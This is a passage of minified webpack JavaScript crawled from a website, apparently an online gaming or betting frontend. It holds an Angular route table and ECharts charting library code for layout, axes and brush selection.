zt.g,zt.g,[]),l["\u0275mpd"](1073742336,It.b,It.b,[]),l["\u0275mpd"](1073742336,Tt.e,Tt.e,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,Dt.a,Dt.a,[]),l["\u0275mpd"](1073742336,A.h,A.h,[]),l["\u0275mpd"](1073742336,A.f,A.f,[]),l["\u0275mpd"](1073742336,g.z,g.z,[]),l["\u0275mpd"](1073742336,Nt.g,Nt.g,[]),l["\u0275mpd"](1073742336,Nt.d,Nt.d,[]),l["\u0275mpd"](1073742336,Nt.e,Nt.e,[]),l["\u0275mpd"](1073742336,Ft.g,Ft.g,[]),l["\u0275mpd"](1073742336,Ft.e,Ft.e,[]),l["\u0275mpd"](1073742336,Lt.a,Lt.a,[]),l["\u0275mpd"](1073742336,jt.b,jt.b,[]),l["\u0275mpd"](1073742336,$t.b,$t.b,[]),l["\u0275mpd"](1073742336,Vt.b,Vt.b,[]),l["\u0275mpd"](1073742336,Yt.b,Yt.b,[]),l["\u0275mpd"](1073742336,qt.a,qt.a,[]),l["\u0275mpd"](1073742336,St.a,St.a,[]),l["\u0275mpd"](1073742336,Et.a,Et.a,[]),l["\u0275mpd"](1073742336,Gt.a,Gt.a,[]),l["\u0275mpd"](1073742336,Ht.a,Ht.a,[]),l["\u0275mpd"](1073742336,Wt.c,Wt.c,[]),l["\u0275mpd"](1073742336,At.b,At.b,[]),l["\u0275mpd"](1073742336,Ut.b,Ut.b,[]),l["\u0275mpd"](1073742336,Zt.f,Zt.f,[]),l["\u0275mpd"](1073742336,Kt.a,Kt.a,[]),l["\u0275mpd"](1073742336,Jt.a,Jt.a,[]),l["\u0275mpd"](1073742336,g.E,g.E,[]),l["\u0275mpd"](1073742336,Bt.a,Bt.a,[]),l["\u0275mpd"](1073742336,Qt.a,Qt.a,[]),l["\u0275mpd"](1073742336,Xt.a,Xt.a,[]),l["\u0275mpd"](1073742336,g.p,g.p,[]),l["\u0275mpd"](1073742336,ne.a,ne.a,[]),l["\u0275mpd"](1073742336,te.d,te.d,[]),l["\u0275mpd"](1073742336,ee.a,ee.a,[]),l["\u0275mpd"](1073742336,le.a,le.a,[]),l["\u0275mpd"](1073742336,o,o,[]),l["\u0275mpd"](1024,v.n,(function(){return[[{path:"",redirectTo:"txqp",pathMatch:"full"},{path:"chess",component:R},{path:"live",component:j},{path:"electronic",component:W},{path:"TYDJ",component:on},{path:"lottery",component:pn},{path:"fish",component:fn},{path:"dtqp",component:kn},{path:"free",component:Rn}]]}),[]),l["\u0275mpd"](256,A.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,Ft.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))},NVjP:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e.d(t,"b",(function(){return d}));var l=e("CcnG"),o=(e("hlDO"),e("Ip0R")),i=(e("M2Lx"),e("zC/G"),l["\u0275crt"]({encapsulation:2,styles:["\n      nz-spin {\n        display: block;\n      }\n    "],data:{}}));function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"span",[["class","ant-spin-dot"]],[[2,"ant-spin-dot-spin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"i",[["class","ant-spin-dot-item"]],null,null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.loading)}))}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-text"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.component.nzTip)}))}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,"div",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,4,"div",[["class","ant-spin"]],[[2,"ant-spin-spinning",null],[2,"ant-spin-lg",null],[2,"ant-spin-sm",null],[2,"ant-spin-show-text",null]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](3,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzIndicator||l["\u0275nov"](t.parent,0)),n(t,5,0,e.nzTip)}),(function(n,t){var e=t.component;n(t,1,0,e.loading,"large"===e.nzSize,"small"===e.nzSize,e.nzTip)}))}function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-spin-container"]],[[2,"ant-spin-blur",null]],null,null,null,null)),l["\u0275ncd"](null,0)],null,(function(n,t){n(t,0,0,t.component.loading)}))}function d(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](0,[["defaultIndicatorTemplate",2]],null,0,null,c)),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](2,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](4,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,e.loading),n(t,4,0,!e.nzSimple)}),null)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/3.8fd220e84ee02571dbe5.js
body_size: 335783
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[3],{"+TT/":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("OELB").parsePercent,o=n("7aKB"),s=i.each,l=["left","right","top","bottom","width","height"],u=[["width","left","right"],["height","top","bottom"]];function c(t,e,n,i,r){var a=0,o=0;null==i&&(i=1/0),null==r&&(r=1/0);var s=0;e.eachChild((function(l,u){var c,h,d=l.position,p=l.getBoundingRect(),f=e.childAt(u+1),g=f&&f.getBoundingRect();if("horizontal"===t){var m=p.width+(g?-g.x+p.x:0);(c=a+m)>i||l.newline?(a=0,c=m,o+=s+n,s=p.height):s=Math.max(s,p.height)}else{var v=p.height+(g?-g.y+p.y:0);(h=o+v)>r||l.newline?(a+=s+n,o=0,h=v,s=p.width):s=Math.max(s,p.width)}l.newline||(d[0]=a,d[1]=o,"horizontal"===t?a=c+n:o=h+n)}))}var h=c,d=i.curry(c,"vertical"),p=i.curry(c,"horizontal");function f(t,e,n){n=o.normalizeCssArray(n||0);var i=e.width,s=e.height,l=a(t.left,i),u=a(t.top,s),c=a(t.right,i),h=a(t.bottom,s),d=a(t.width,i),p=a(t.height,s),f=n[2]+n[0],g=n[1]+n[3],m=t.aspect;switch(isNaN(d)&&(d=i-c-g-l),isNaN(p)&&(p=s-h-f-u),null!=m&&(isNaN(d)&&isNaN(p)&&(m>i/s?d=.8*i:p=.8*s),isNaN(d)&&(d=m*p),isNaN(p)&&(p=d/m)),isNaN(l)&&(l=i-c-d-g),isNaN(u)&&(u=s-h-p-f),t.left||t.right){case"center":l=i/2-d/2-n[3];break;case"right":l=i-d-g}switch(t.top||t.bottom){case"middle":case"center":u=s/2-p/2-n[0];break;case"bottom":u=s-p-f}l=l||0,u=u||0,isNaN(d)&&(d=i-g-l-(c||0)),isNaN(p)&&(p=s-f-u-(h||0));var v=new r(l+n[3],u+n[0],d,p);return v.margin=n,v}function g(t,e){return e&&t&&s(l,(function(n){e.hasOwnProperty(n)&&(t[n]=e[n])})),t}e.LOCATION_PARAMS=l,e.HV_NAMES=u,e.box=h,e.vbox=d,e.hbox=p,e.getAvailableSize=function(t,e,n){var i=e.width,r=e.height,s=a(t.x,i),l=a(t.y,r),u=a(t.x2,i),c=a(t.y2,r);return(isNaN(s)||isNaN(parseFloat(t.x)))&&(s=0),(isNaN(u)||isNaN(parseFloat(t.x2)))&&(u=i),(isNaN(l)||isNaN(parseFloat(t.y)))&&(l=0),(isNaN(c)||isNaN(parseFloat(t.y2)))&&(c=r),n=o.normalizeCssArray(n||0),{width:Math.max(u-s-n[1]-n[3],0),height:Math.max(c-l-n[0]-n[2],0)}},e.getLayoutRect=f,e.positionElement=function(t,e,n,a,o){var s=!o||!o.hv||o.hv[0],l=!o||!o.hv||o.hv[1],u=o&&o.boundingMode||"all";if(s||l){var c;if("raw"===u)c="group"===t.type?new r(0,0,+e.width||0,+e.height||0):t.getBoundingRect();else if(c=t.getBoundingRect(),t.needLocalTransform()){var h=t.getLocalTransform();(c=c.clone()).applyTransform(h)}e=f(i.defaults({width:c.width,height:c.height},e),n,a);var d=t.position,p=s?e.x-c.x:0,g=l?e.y-c.y:0;t.attr("position","raw"===u?[p,g]:[d[0]+p,d[1]+g])}},e.sizeCalculable=function(t,e){return null!=t[u[e][0]]||null!=t[u[e][1]]&&null!=t[u[e][2]]},e.mergeLayoutParam=function(t,e,n){!i.isObject(n)&&(n={});var r=n.ignoreSize;!i.isArray(r)&&(r=[r,r]);var a=l(u[0],0),o=l(u[1],1);function l(n,i){var a={},o=0,l={},u=0;if(s(n,(function(e){l[e]=t[e]})),s(n,(function(t){c(e,t)&&(a[t]=l[t]=e[t]),h(a,t)&&o++,h(l,t)&&u++})),r[i])return h(e,n[1])?l[n[2]]=null:h(e,n[2])&&(l[n[1]]=null),l;if(2!==u&&o){if(o>=2)return a;for(var d=0;d<n.length;d++){var p=n[d];if(!c(a,p)&&c(t,p)){a[p]=t[p];break}}return a}return l}function c(t,e){return t.hasOwnProperty(e)}function h(t,e){return null!=t[e]&&"auto"!==t[e]}function d(t,e,n){s(t,(function(t){e[t]=n[t]}))}d(u[0],t,a),d(u[1],t,o)},e.getLayoutParams=function(t){return g({},t)},e.copyLayoutParams=g},"+lIL":function(t,e,n){var i=n("ProS");n("/ry/"),n("3OrL");var r=n("L5E0"),a=n("7Phj");i.registerVisual(r),i.registerLayout(a)},"+rIm":function(t,e,n){var i=n("bYtY"),r=i.retrieve,a=i.defaults,o=i.extend,s=i.each,l=n("7aKB"),u=n("IwbS"),c=n("Qxkt"),h=n("OELB"),d=h.isRadianAroundZero,p=h.remRadian,f=n("oVpE").createSymbol,g=n("Fofx"),m=n("QBsz").applyTransform,v=n("aX7z").shouldShowAllLabels,y=Math.PI,x=function(t,e){this.opt=e,this.axisModel=t,a(e,{labelOffset:0,nameDirection:1,tickDirection:1,labelDirection:1,silent:!0}),this.group=new u.Group;var n=new u.Group({position:e.position.slice(),rotation:e.rotation});n.updateTransform(),this._transform=n.transform,this._dumbGroup=n};x.prototype={constructor:x,hasBuilder:function(t){return!!_[t]},add:function(t){_[t].call(this)},getGroup:function(){return this.group}};var _={axisLine:function(){var t=this.opt,e=this.axisModel;if(e.get("axisLine.show")){var n=this.axisModel.axis.getExtent(),i=this._transform,r=[n[0],0],a=[n[1],0];i&&(m(r,r,i),m(a,a,i));var l=o({lineCap:"round"},e.getModel("axisLine.lineStyle").getLineStyle());this.group.add(new u.Line({anid:"line",subPixelOptimize:!0,shape:{x1:r[0],y1:r[1],x2:a[0],y2:a[1]},style:l,strokeContainThreshold:t.strokeContainThreshold||5,silent:!0,z2:1}));var c=e.get("axisLine.symbol"),h=e.get("axisLine.symbolSize"),d=e.get("axisLine.symbolOffset")||0;if("number"==typeof d&&(d=[d,d]),null!=c){"string"==typeof c&&(c=[c,c]),"string"!=typeof h&&"number"!=typeof h||(h=[h,h]);var p=h[0],g=h[1];s([{rotate:t.rotation+Math.PI/2,offset:d[0],r:0},{rotate:t.rotation-Math.PI/2,offset:d[1],r:Math.sqrt((r[0]-a[0])*(r[0]-a[0])+(r[1]-a[1])*(r[1]-a[1]))}],(function(e,n){if("none"!==c[n]&&null!=c[n]){var i=f(c[n],-p/2,-g/2,p,g,l.stroke,!0),a=e.r+e.offset,o=[r[0]+a*Math.cos(t.rotation),r[1]-a*Math.sin(t.rotation)];i.attr({rotation:e.rotate,position:o,silent:!0,z2:11}),this.group.add(i)}}),this)}}},axisTickLabel:function(){var t=this.axisModel,e=this.opt,n=function(t,e,n){var i=e.axis,r=e.getModel("axisTick");if(r.get("show")&&!i.scale.isBlank()){for(var o=r.getModel("lineStyle"),s=n.tickDirection*r.get("length"),l=A(i.getTicksCoords(),t._transform,s,a(o.getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")}),"ticks"),u=0;u<l.length;u++)t.group.add(l[u]);return l}}(this,t,e),i=function(t,e,n){var i=e.axis;if(r(n.axisLabelShow,e.get("axisLabel.show"))&&!i.scale.isBlank()){var a=e.getModel("axisLabel"),o=a.get("margin"),l=i.getViewLabels(),h=(r(n.labelRotate,a.get("rotate"))||0)*y/180,d=w(n.rotation,h,n.labelDirection),p=e.getCategories&&e.getCategories(!0),f=[],g=S(e),m=e.get("triggerEvent");return s(l,(function(r,s){var l=r.tickValue,h=r.formattedLabel,v=r.rawLabel,y=a;p&&p[l]&&p[l].textStyle&&(y=new c(p[l].textStyle,a,e.ecModel));var x=y.getTextColor()||e.get("axisLine.lineStyle.color"),_=i.dataToCoord(l),w=new u.Text({anid:"label_"+l,position:[_,n.labelOffset+n.labelDirection*o],rotation:d.rotation,silent:g,z2:10});u.setTextStyle(w.style,y,{text:h,textAlign:y.getShallow("align",!0)||d.textAlign,textVerticalAlign:y.getShallow("verticalAlign",!0)||y.getShallow("baseline",!0)||d.textVerticalAlign,textFill:"function"==typeof x?x("category"===i.type?v:"value"===i.type?l+"":l,s):x}),m&&(w.eventData=b(e),w.eventData.targetType="axisLabel",w.eventData.value=v),t._dumbGroup.add(w),w.updateTransform(),f.push(w),t.group.add(w),w.decomposeTransform()})),f}}(this,t,e);!function(t,e,n){if(!v(t.axis)){var i=t.get("axisLabel.showMinLabel"),r=t.get("axisLabel.showMaxLabel"),a=(e=e||[])[0],o=e[1],s=e[e.length-1],l=e[e.length-2],u=(n=n||[])[0],c=n[1],h=n[n.length-1],d=n[n.length-2];!1===i?(M(a),M(u)):I(a,o)&&(i?(M(o),M(c)):(M(a),M(u))),!1===r?(M(s),M(h)):I(l,s)&&(r?(M(l),M(d)):(M(s),M(h)))}}(t,i,n),function(t,e,n){var i=e.axis,r=e.getModel("minorTick");if(r.get("show")&&!i.scale.isBlank()){var o=i.getMinorTicksCoords();if(o.length)for(var s=r.getModel("lineStyle"),l=n.tickDirection*r.get("length"),u=a(s.getLineStyle(),a(e.getModel("axisTick").getLineStyle(),{stroke:e.get("axisLine.lineStyle.color")})),c=0;c<o.length;c++)for(var h=A(o[c],t._transform,l,u,"minorticks_"+c),d=0;d<h.length;d++)t.group.add(h[d])}}(this,t,e)},axisName:function(){var t=this.opt,e=this.axisModel,n=r(t.axisName,e.get("name"));if(n){var i,a,s=e.get("nameLocation"),c=t.nameDirection,h=e.getModel("nameTextStyle"),f=e.get("nameGap")||0,g=this.axisModel.axis.getExtent(),m=g[0]>g[1]?-1:1,v=["start"===s?g[0]-m*f:"end"===s?g[1]+m*f:(g[0]+g[1])/2,T(s)?t.labelOffset+c*f:0],x=e.get("nameRotate");null!=x&&(x=x*y/180),T(s)?i=w(t.rotation,null!=x?x:t.rotation,c):(i=function(t,e,n,i){var r,a,o=p(n-t.rotation),s=i[0]>i[1],l="start"===e&&!s||"start"!==e&&s;return d(o-y/2)?(a=l?"bottom":"top",r="center"):d(o-1.5*y)?(a=l?"top":"bottom",r="center"):(a="middle",r=o<1.5*y&&o>y/2?l?"left":"right":l?"right":"left"),{rotation:o,textAlign:r,textVerticalAlign:a}}(t,s,x||0,g),null!=(a=t.axisNameAvailableWidth)&&(a=Math.abs(a/Math.sin(i.rotation)),!isFinite(a)&&(a=null)));var _=h.getFont(),M=e.get("nameTruncate",!0)||{},I=M.ellipsis,A=r(t.nameTruncateMaxWidth,M.maxWidth,a),C=null!=I&&null!=A?l.truncateText(n,A,_,I,{minChar:2,placeholder:M.placeholder}):n,D=e.get("tooltip",!0),L=e.mainType,P={componentType:L,name:n,$vars:["name"]};P[L+"Index"]=e.componentIndex;var k=new u.Text({anid:"name",__fullText:n,__truncatedText:C,position:v,rotation:i.rotation,silent:S(e),z2:1,tooltip:D&&D.show?o({content:n,formatter:function(){return n},formatterParams:P},D):null});u.setTextStyle(k.style,h,{text:C,textFont:_,textFill:h.getTextColor()||e.get("axisLine.lineStyle.color"),textAlign:h.get("align")||i.textAlign,textVerticalAlign:h.get("verticalAlign")||i.textVerticalAlign}),e.get("triggerEvent")&&(k.eventData=b(e),k.eventData.targetType="axisName",k.eventData.name=n),this._dumbGroup.add(k),k.updateTransform(),this.group.add(k),k.decomposeTransform()}}},b=x.makeAxisEventDataBase=function(t){var e={componentType:t.mainType,componentIndex:t.componentIndex};return e[t.mainType+"Index"]=t.componentIndex,e},w=x.innerTextLayout=function(t,e,n){var i,r,a=p(e-t);return d(a)?(r=n>0?"top":"bottom",i="center"):d(a-y)?(r=n>0?"bottom":"top",i="center"):(r="middle",i=a>0&&a<y?n>0?"right":"left":n>0?"left":"right"),{rotation:a,textAlign:i,textVerticalAlign:r}},S=x.isLabelSilent=function(t){var e=t.get("tooltip");return t.get("silent")||!(t.get("triggerEvent")||e&&e.show)};function M(t){t&&(t.ignore=!0)}function I(t,e,n){var i=t&&t.getBoundingRect().clone(),r=e&&e.getBoundingRect().clone();if(i&&r){var a=g.identity([]);return g.rotate(a,a,-t.rotation),i.applyTransform(g.mul([],a,t.getLocalTransform())),r.applyTransform(g.mul([],a,e.getLocalTransform())),i.intersect(r)}}function T(t){return"middle"===t||"center"===t}function A(t,e,n,i,r){for(var a=[],o=[],s=[],l=0;l<t.length;l++){var c=t[l].coord;o[0]=c,o[1]=0,s[0]=c,s[1]=n,e&&(m(o,o,e),m(s,s,e));var h=new u.Line({anid:r+"_"+t[l].tickValue,subPixelOptimize:!0,shape:{x1:o[0],y1:o[1],x2:s[0],y2:s[1]},style:i,z2:2,silent:!0});a.push(h)}return a}t.exports=x},"+wW9":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.isArray,o=i.isObject,s=n("JuEJ"),l=n("4NO4").normalizeToArray;function u(t){r(c,(function(e){e[0]in t&&!(e[1]in t)&&(t[e[1]]=t[e[0]])}))}var c=[["x","left"],["y","top"],["x2","right"],["y2","bottom"]],h=["grid","geo","parallel","legend","toolbox","title","visualMap","dataZoom","timeline"];t.exports=function(t,e){s(t,e),t.series=l(t.series),r(t.series,(function(t){if(o(t)){var e=t.type;if("line"===e)null!=t.clipOverflow&&(t.clip=t.clipOverflow);else if("pie"===e||"gauge"===e)null!=t.clockWise&&(t.clockwise=t.clockWise);else if("gauge"===e){var n=function(t,e){e=e.split(",");for(var n=t,i=0;i<e.length&&null!=(n=n&&n[e[i]]);i++);return n}(t,"pointer.color");null!=n&&function(t,e,n,i){e=e.split(",");for(var r,a=t,o=0;o<e.length-1;o++)null==a[r=e[o]]&&(a[r]={}),a=a[r];null==a[e[o]]&&(a[e[o]]=n)}(t,"itemStyle.color",n)}u(t)}})),t.dataRange&&(t.visualMap=t.dataRange),r(h,(function(e){var n=t[e];n&&(a(n)||(n=[n]),r(n,(function(t){u(t)})))}))}},"/IIm":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("H6uX"),a=n("IwbS"),o=n("pP6R"),s=n("gPAo"),l=i.curry,u=i.each,c=i.map,h=Math.min,d=Math.max,p=Math.pow,f={w:[0,0],e:[0,1],n:[1,0],s:[1,1]},g={w:"ew",e:"ew",n:"ns",s:"ns",ne:"nesw",sw:"nesw",nw:"nwse",se:"nwse"},m={brushStyle:{lineWidth:2,stroke:"rgba(0,0,0,0.3)",fill:"rgba(0,0,0,0.1)"},transformable:!0,brushMode:"single",removeOnClick:!1},v=0;function y(t){r.call(this),this._zr=t,this.group=new a.Group,this._track=[],this._covers=[],this._uid="brushController_"+v++,this._handlers={},u(W,(function(t,e){this._handlers[e]=i.bind(t,this)}),this)}function x(t,e){var n=j[e.brushType].createCover(t,e);return n.__brushOption=e,w(n,e),t.group.add(n),n}function _(t,e){var n=M(e);return n.endCreating&&(n.endCreating(t,e),w(e,e.__brushOption)),e}function b(t,e){var n=e.__brushOption;M(e).updateCoverShape(t,e,n.range,n)}function w(t,e){var n=e.z;null==n&&(n=1e4),t.traverse((function(t){t.z=n,t.z2=n}))}function S(t,e){M(e).updateCommon(t,e),b(t,e)}function M(t){return j[t.__brushOption.brushType]}function I(t,e,n){var i,r=t._panels;if(!r)return!0;var a=t._transform;return u(r,(function(t){t.isTargetByCursor(e,n,a)&&(i=t)})),i}function T(t,e){var n=t._panels;if(!n)return!0;var i=e.__brushOption.panelId;return null==i||n[i]}function A(t){var e=t._covers,n=e.length;return u(e,(function(e){t.group.remove(e)}),t),e.length=0,!!n}function C(t,e){var n=c(t._covers,(function(t){var e=t.__brushOption,n=i.clone(e.range);return{brushType:e.brushType,panelId:e.panelId,range:n}}));t.trigger("brush",n,{isEnd:!!e.isEnd,removeOnClick:!!e.removeOnClick})}function D(t){var e=t.length-1;return e<0&&(e=0),[t[0],t[e]]}function L(t,e,n,i){var r=new a.Group;return r.add(new a.Rect({name:"main",style:E(n),silent:!0,draggable:!0,cursor:"move",drift:l(t,e,r,"nswe"),ondragend:l(C,e,{isEnd:!0})})),u(i,(function(n){r.add(new a.Rect({name:n,style:{opacity:0},draggable:!0,silent:!0,invisible:!0,drift:l(t,e,r,n),ondragend:l(C,e,{isEnd:!0})}))})),r}function P(t,e,n,i){var r=i.brushStyle.lineWidth||0,a=d(r,6),o=n[0][0],s=n[1][0],l=o-r/2,u=s-r/2,c=n[0][1],h=n[1][1],p=c-a+r/2,f=h-a+r/2,g=c-o,m=h-s,v=g+r,y=m+r;O(t,e,"main",o,s,g,m),i.transformable&&(O(t,e,"w",l,u,a,y),O(t,e,"e",p,u,a,y),O(t,e,"n",l,u,v,a),O(t,e,"s",l,f,v,a),O(t,e,"nw",l,u,a,a),O(t,e,"ne",p,u,a,a),O(t,e,"sw",l,f,a,a),O(t,e,"se",p,f,a,a))}function k(t,e){var n=e.__brushOption,i=n.transformable,r=e.childAt(0);r.useStyle(E(n)),r.attr({silent:!i,cursor:i?"move":"default"}),u(["w","e","n","s","se","sw","ne","nw"],(function(n){var r=e.childOfName(n),o=function t(e,n){return n.length>1?(("e"===(i=[t(e,(n=n.split(""))[0]),t(e,n[1])])[0]||"w"===i[0])&&i.reverse(),i.join("")):{left:"w",right:"e",top:"n",bottom:"s"}[i=a.transformDirection({w:"left",e:"right",n:"top",s:"bottom"}[n],function(t){return a.getTransform(t.group)}(e))];var i}(t,n);r&&r.attr({silent:!i,invisible:!i,cursor:i?g[o]+"-resize":null})}))}function O(t,e,n,i,r,a,o){var s,l,u,c=e.childOfName(n);c&&c.setShape((s=V(t,e,[[i,r],[i+a,r+o]]),{x:l=h(s[0][0],s[1][0]),y:u=h(s[0][1],s[1][1]),width:d(s[0][0],s[1][0])-l,height:d(s[0][1],s[1][1])-u}))}function E(t){return i.defaults({strokeNoScale:!0},t.brushStyle)}function N(t,e,n,i){var r=[h(t,n),h(e,i)],a=[d(t,n),d(e,i)];return[[r[0],a[0]],[r[1],a[1]]]}function R(t,e,n,i,r,a,o,s){var l=i.__brushOption,c=t(l.range),h=B(n,a,o);u(r.split(""),(function(t){var e=f[t];c[e[0]][e[1]]+=h[e[0]]})),l.range=e(N(c[0][0],c[1][0],c[0][1],c[1][1])),S(n,i),C(n,{isEnd:!1})}function z(t,e,n,i,r){var a=e.__brushOption.range,o=B(t,n,i);u(a,(function(t){t[0]+=o[0],t[1]+=o[1]})),S(t,e),C(t,{isEnd:!1})}function B(t,e,n){var i=t.group,r=i.transformCoordToLocal(e,n),a=i.transformCoordToLocal(0,0);return[r[0]-a[0],r[1]-a[1]]}function V(t,e,n){var r=T(t,e);return r&&!0!==r?r.clipPath(n,t._transform):i.clone(n)}function Y(t){var e=t.event;e.preventDefault&&e.preventDefault()}function G(t,e,n){return t.childOfName("main").contain(e,n)}function F(t,e,n,r){var a,o=t._creatingCover,s=t._creatingPanel,l=t._brushOption;if(t._track.push(n.slice()),function(t){var e=t._track;if(!e.length)return!1;var n=e[e.length-1],i=e[0],r=n[0]-i[0],a=n[1]-i[1];return p(r*r+a*a,.5)>6}(t)||o){if(s&&!o){"single"===l.brushMode&&A(t);var u=i.clone(l);u.brushType=H(u.brushType,s),u.panelId=!0===s?null:s.panelId,o=t._creatingCover=x(t,u),t._covers.push(o)}if(o){var c=j[H(t._brushType,s)];o.__brushOption.range=c.getCreatingRange(V(t,o,t._track)),r&&(_(t,o),c.updateCommon(t,o)),b(t,o),a={isEnd:r}}}else r&&"single"===l.brushMode&&l.removeOnClick&&I(t,e,n)&&A(t)&&(a={isEnd:r,removeOnClick:!0});return a}function H(t,e){return"auto"===t?e.defaultBrushType:t}y.prototype={constructor:y,enableBrush:function(t){var e;return this._brushType&&(o.release(e=this._zr,"globalPan",this._uid),function(t,e){u(e,(function(e,n){t.off(n,e)}))}(e,this._handlers),this._brushType=this._brushOption=null),t.brushType&&function(t,e){var n=t._zr;t._enableGlobalPan||o.take(n,"globalPan",t._uid),function(t,e){u(e,(function(e,n){t.on(n,e)}))}(n,t._handlers),t._brushType=e.brushType,t._brushOption=i.merge(i.clone(m),e,!0)}(this,t),this},setPanels:function(t){if(t&&t.length){var e=this._panels={};i.each(t,(function(t){e[t.panelId]=i.clone(t)}))}else this._panels=null;return this},mount:function(t){this._enableGlobalPan=(t=t||{}).enableGlobalPan;var e=this.group;return this._zr.add(e),e.attr({position:t.position||[0,0],rotation:t.rotation||0,scale:t.scale||[1,1]}),this._transform=e.getLocalTransform(),this},eachCover:function(t,e){u(this._covers,t,e)},updateCovers:function(t){t=i.map(t,(function(t){return i.merge(i.clone(m),t,!0)}));var e=this._covers,n=this._covers=[],r=this,a=this._creatingCover;return new s(e,t,(function(t,e){return o(t.__brushOption,e)}),o).add(l).update(l).remove((function(t){e[t]!==a&&r.group.remove(e[t])})).execute(),this;function o(t,e){return(null!=t.id?t.id:"\0-brush-index-"+e)+"-"+t.brushType}function l(i,o){var s=t[i];if(null!=o&&e[o]===a)n[i]=e[o];else{var l=n[i]=null!=o?(e[o].__brushOption=s,e[o]):_(r,x(r,s));S(r,l)}}},unmount:function(){return this.enableBrush(!1),A(this),this._zr.remove(this.group),this},dispose:function(){this.unmount(),this.off()}},i.mixin(y,r);var W={mousedown:function(t){if(this._dragging)U(this,t);else if(!t.target||!t.target.draggable){Y(t);var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);this._creatingCover=null,(this._creatingPanel=I(this,t,e))&&(this._dragging=!0,this._track=[e.slice()])}},mousemove:function(t){var e=this.group.transformCoordToLocal(t.offsetX,t.offsetY);if(function(t,e,n){if(t._brushType&&!function(t,e,n){var i=t._zr;return e<0||e>i.getWidth()||void 0>i.getHeight()}(t,e)){var i=t._zr,r=t._covers,a=I(t,e,n);if(!t._dragging)for(var o=0;o<r.length;o++){var s=r[o].__brushOption;if(a&&(!0===a||s.panelId===a.panelId)&&j[s.brushType].contain(r[o],n[0],n[1]))return}a&&i.setCursorStyle("crosshair")}}(this,t,e),this._dragging){Y(t);var n=F(this,t,e,!1);n&&C(this,n)}},mouseup:function(t){U(this,t)}};function U(t,e){if(t._dragging){Y(e);var n=t.group.transformCoordToLocal(e.offsetX,e.offsetY),i=F(t,e,n,!0);t._dragging=!1,t._track=[],t._creatingCover=null,i&&C(t,i)}}var j={lineX:Z(0),lineY:Z(1),rect:{createCover:function(t,e){return L(l(R,(function(t){return t}),(function(t){return t})),t,e,["w","e","n","s","se","sw","ne","nw"])},getCreatingRange:function(t){var e=D(t);return N(e[1][0],e[1][1],e[0][0],e[0][1])},updateCoverShape:function(t,e,n,i){P(t,e,n,i)},updateCommon:k,contain:G},polygon:{createCover:function(t,e){var n=new a.Group;return n.add(new a.Polyline({name:"main",style:E(e),silent:!0})),n},getCreatingRange:function(t){return t},endCreating:function(t,e){e.remove(e.childAt(0)),e.add(new a.Polygon({name:"main",draggable:!0,drift:l(z,t,e),ondragend:l(C,t,{isEnd:!0})}))},updateCoverShape:function(t,e,n,i){e.childAt(0).setShape({points:V(t,e,n)})},updateCommon:k,contain:G}};function Z(t){return{createCover:function(e,n){return L(l(R,(function(e){var n=[e,[0,100]];return t&&n.reverse(),n}),(function(e){return e[t]})),e,n,[["w","e"],["n","s"]][t])},getCreatingRange:function(e){var n=D(e);return[h(n[0][t],n[1][t]),d(n[0][t],n[1][t])]},updateCoverShape:function(e,n,i,r){var a,o=T(e,n);if(!0!==o&&o.getLinearBrushOtherExtent)a=o.getLinearBrushOtherExtent(t,e._transform);else{var s=e._zr;a=[0,[s.getWidth(),s.getHeight()][1-t]]}var l=[i,a];t&&l.reverse(),P(e,n,l,r)},updateCommon:k,contain:G}}t.exports=y},"/SeX":function(t,e,n){var i=n("knOB"),r=n("qZFw"),a=function(t){this.name=t||"",this.cx=0,this.cy=0,this._radiusAxis=new i,this._angleAxis=new 